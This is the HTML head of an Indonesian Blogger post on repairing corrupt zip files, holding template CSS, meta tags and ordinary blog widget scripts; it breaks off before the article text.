

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html
body_size: 21298
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Cara Memperbaiki File Zip Yang Rusak Atau Error - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Cara Memperbaiki File Zip Yang Rusak Atau Error' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s320/corrupted-zip.png' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Cara Memperbaiki File Zip Yang Rusak Atau Error</title>
<meta content='Cara Memperbaiki File Zip Yang Rusak Atau Error, Cirebon-Cyber4rt, Cara Memperbaiki File Zip Yang Rusak Atau Error' name='Description'/>
<meta content='Cara Memperbaiki File Zip Yang Rusak Atau Error, Cirebon-Cyber4rt, Cara Memperbaiki File Zip Yang Rusak Atau Error' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS25ijMALtq2lLTKENHocPc6ly6CnSJFdfyihILiiRSPDH5dsToWgY0yHMvpeV19SJ3HR6Cl0jmuduR1sl7mOsprJV2dulbGX_cVLmskPmqAMhdlNFdhHemjAkl8MFFSyJlVTMfs1XH1ilPg=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
